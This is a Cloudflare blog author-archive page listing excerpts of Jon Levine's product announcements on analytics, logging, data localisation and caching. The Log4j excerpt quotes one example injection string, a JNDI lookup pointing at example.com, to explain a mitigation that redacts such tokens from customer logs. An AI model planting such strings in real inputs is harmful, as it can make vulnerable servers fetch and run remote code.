Author Archives: Jon Levine
Author Archives: Jon Levine

If you care about the performance of your website or APIs, it’s critical to understand why things are slow.
Today we're introducing new analytics tools to help you understand what is contributing to "Time to First Byte" (TTFB) of Cloudflare and your origin. TTFB is just a simple timer from when a client sends a request until it receives the first byte in response. Timing Insights breaks down TTFB from the perspective of our servers to help you understand what is slow, so that you can begin addressing it.
But wait – maybe you've heard that you should stop worrying about TTFB? Isn't Cloudflare moving away from TTFB as a metric? Read on to understand why there are still situations where TTFB matters.
It's true that TTFB on its own can be a misleading metric. When measuring web applications, metrics like Web Vitals provide a more holistic view into user experience. That's why we offer Web Analytics and Lighthouse within Cloudflare Observatory.
But there are two reasons why you still may need to pay attention to TTFB:
1. Not all applications are websites
More than half of Cloudflare traffic is for APIs, Continue reading


Millions of customers trust Cloudflare to accelerate their website, protect their network, or as a platform to build their own applications. But, once you’re running in production, how do you know what’s going on with your application? You need logs from Cloudflare – a record of what happened on our network when your customers interacted with your product that uses Cloudflare.
Cloudflare Logs are an indispensable tool for debugging applications, identifying security vulnerabilities, or just understanding how users are interacting with your product. However, our customers generate petabytes of logs, and store them for months or years at a time. Log data is tantalizing: all those answers, just waiting to be revealed with the right query! But until now, it’s been too hard for customers to actually store, search, and understand their logs without expensive and cumbersome third party tools.
Today we’re announcing Cloudflare Logs Engine: a new product to enable any kind of investigation with Cloudflare Logs — all within Cloudflare.
Starting today, Cloudflare customers who push their logs to R2 can retrieve them by time range and unique identifier. Over the coming months we want to enable customers to:


Today we’re excited to introduce Workers Analytics Engine, a new way to get telemetry about anything using Cloudflare Workers. Workers Analytics Engine provides time series analytics built for the serverless era.
Workers Analytics Engine uses the same technology that powers Cloudflare’s analytics for millions of customers, who generate 10s of millions of events per second. This unique architecture provides significant benefits over traditional metrics systems – and even enables our customers to build analytics for their customers.
Workers Analytics Engine can be used to get telemetry about just about anything.
Our initial motivation for building Workers Analytics Engine was to help internal teams at Cloudflare better understand what’s happening in their Workers. For example, one early internal customer is our R2 storage product. The R2 team is using the Analytics Engine to measure how many reads and writes happen in R2, how many users make these requests, how many bytes are transferred, how long the operations take, and so forth.
After seeing quick adoption from internal teams at Cloudflare, we realized that many customers could benefit from using this product.
For example, Workers Analytics Engine can also be used to build custom security rules. You Continue reading

On December 9, 2021, the world learned about CVE-2021-44228, a zero-day exploit affecting the Apache Log4j utility. Cloudflare immediately updated our WAF to help protect against this vulnerability, but we recommend customers update their systems as quickly as possible.
However, we know that many Cloudflare customers consume their logs using software that uses Log4j, so we are also mitigating any exploits attempted via Cloudflare Logs. As of this writing, we are seeing the exploit pattern in logs we send to customers up to 1000 times every second.
Starting immediately, customers can update their Logpush jobs to automatically redact tokens that could trigger this vulnerability. You can read more about this in our developer docs or see details below.
You can read more about how the Log4j vulnerability works in our blog post here. In short, an attacker can add something like ${jndi:ldap://example.com/a} in any string. Log4j will then make a connection on the Internet to retrieve this object.
Cloudflare Logs contain many string fields that are controlled by end-users on the public Internet, such as User Agent and URL path. With this vulnerability, it is possible that a malicious user can cause a remote Continue reading


Data localisation has gotten a lot of attention in recent years because a number of countries see it as a way of controlling or protecting their citizens’ data. Countries such as Australia, China, India, Brazil, and South Korea have or are currently considering regulations that assert legal sovereignty over their citizens’ personal data in some fashion — health care data must be stored locally; public institutions may only contract with local service providers, etc.
In the EU, the recent “Schrems II” decision resulted in additional requirements for companies that transfer personal data outside the EU. And a number of highly regulated industries require that specific types of personal data stay within the EU’s borders.
Cloudflare is committed to helping our customers keep personal data in the EU. Last year, we introduced the Data Localisation Suite, which gives customers control over where their data is inspected and stored.
Today, we’re excited to introduce the Customer Metadata Boundary, which expands the Data Localisation Suite to ensure that a customer’s end user traffic metadata stays in the EU.
“Metadata” can be a scary term, but it’s a simple concept — it just means “data about data.” In other Continue reading


In September, we announced that we’re building a new, free Web Analytics product for the whole web. Today, I’m excited to announce that anyone can now sign up to use our new Web Analytics — even without changing your DNS settings. In other words, Cloudflare Web Analytics can now be deployed by adding an HTML snippet (in the same way many other popular web analytics tools are) making it easier than ever to use privacy-first tools to understand visitor behavior.
Popular analytics vendors have business models driven by ad revenue. Using them implies a bargain: they track visitor behavior and create buyer profiles to retarget your visitors with ads; in exchange, you get free analytics.
At Cloudflare, our mission is to help build a better Internet, and part of that is to deliver essential web analytics to everyone with a website, without compromising user privacy. For free. We’ve never been interested in tracking users or selling advertising. We don’t want to know what you do on the Internet — it’s not our business.
Our customers have long relied on Cloudflare’s Analytics because we’re accurate, fast, and privacy-first. In September we released a Continue reading

Everyone with a website needs to know some basic facts about their website: what pages are people visiting? Where in the world are they? What other sites sent traffic to my website?
There are “free” analytics tools out there, but they come at a cost: not money, but your users’ privacy. Today we’re announcing a brand new, privacy-first analytics service that’s open to everyone — even if they're not already a Cloudflare customer. And if you're a Cloudflare customer, we've enhanced our analytics to make them even more powerful than before.
The most popular analytics services available were built to help ad-supported sites sell more ads. But, a lot of websites don’t have ads. So if you use those services, you're giving up the privacy of your users in order to understand how what you've put online is performing.
Cloudflare's business has never been built around tracking users or selling advertising. We don’t want to know what you do on the Internet — it’s not our business. So we wanted to build an analytics service that gets back to what really matters for web creators, not necessarily marketers, and to give web creators the Continue reading

Many of us at Cloudflare obsess about how to make websites faster. But to improve performance, you have to measure it first. Last year we launched Browser Insights to help our customers measure web performance from the perspective of end users.
Today, we're partnering with the Google Chrome team to bring Web Vitals measurements into Browser Insights. Web Vitals are a new set of metrics to help web developers and website owners measure and understand load time, responsiveness, and visual stability. And with Cloudflare’s Browser Insights, they’re easier to measure than ever – and it’s free for anyone to collect data from the whole web.

When trying to understand performance, it’s tempting to focus on the metrics that are easy to measure — like Time To First Byte (TTFB). While TTFB and similar metrics are important to understand, we’ve learned that they don’t always tell the whole story.
Our partners on the Google Chrome team have tackled this problem by breaking down user experience into three components:

Today, I’m delighted to announce Cache Analytics: a new tool that gives deeper exploration capabilities into what Cloudflare’s caching and content delivery services are doing for your web presence.
Caching is the most effective way to improve the performance and economics of serving your website to the world. Unsurprisingly, customers consistently ask us how they can optimize their cache performance to get the most out of Cloudflare.
With Cache Analytics, it’s easier than ever to learn how to speed up your website, and reduce traffic sent to your origin. Some of my favorite capabilities include:
